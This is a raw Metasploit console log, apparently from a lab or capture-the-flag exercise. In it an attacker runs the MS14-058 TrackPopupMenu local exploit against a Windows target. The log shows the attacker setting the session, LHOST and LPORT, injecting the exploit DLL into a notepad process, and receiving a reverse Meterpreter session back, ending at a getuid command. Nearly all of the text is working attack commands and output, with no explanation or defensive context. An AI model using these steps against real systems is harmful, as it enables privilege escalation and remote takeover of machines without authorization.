 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set LHOST 10.10.17.81
LHOST => 10.10.17.81
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set LPORT 9999
LPORT => 9999
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.17.81:9999
[*] Launching notepad to host the exploit...
[+] Process 3592 launched.
[*] Reflectively injecting the exploit DLL into 3592...
[*] Injecting exploit into 3592...
[*] Exploit injected. Injecting payload into 3592...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.180.7
[*] Meterpreter session 2 opened (10.10.17.81:9999 -> 10.129.180.7:1031) at 2022-01-01 09:18:56 -0500
meterpreter > getuid